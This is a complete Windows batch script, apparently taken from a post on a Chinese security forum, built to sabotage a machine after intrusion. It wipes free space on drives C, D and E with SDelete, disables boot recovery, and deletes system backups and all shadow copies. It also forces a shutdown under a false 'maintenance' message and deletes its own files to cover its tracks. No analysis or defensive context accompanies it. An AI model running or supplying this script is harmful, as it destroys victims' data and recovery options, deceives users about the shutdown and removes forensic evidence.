 :: [Version 1.6]
REM [Echo OFF]
@echo off
REM [Microsoft Sysinternals Eula Accepted]
REG ADD "HKEY_CURRENT_USER\Software\Sysinternals\SDelete"
REG ADD "HKEY_CURRENT_USER\Software\Sysinternals\SDelete" /v EulaAccepted /t REG_DWORD /d 1 /f
REM [Wipe Drives Free Space]
cmd.exe /c C:\ProgramData\sdelete.exe -c -z C:
cmd.exe /c C:\ProgramData\sdelete.exe -z D:
cmd.exe /c C:\ProgramData\sdelete.exe -z E:
REM [Start SYSTEM Shutdown Timer]
shutdown /S /F /T 300 /C "Unexpected shutdown due to maintenance break."
REM [Disable Safe Boot]
bcdedit /set {default} recoveryenabled No
bcdedit /set {default} bootstatuspolicy ignoreallfailures
REM [Delete Backups]
wbadmin DELETE SYSTEMSTATEBACKUP -keepVersions:0
wmic SHADOWCOPY DELETE
vssadmin delete shadows /All
REM [Delete Temp Files]
del C:\ProgramData\sdelete.exe
del C:\ProgramData\release.bat
先知社区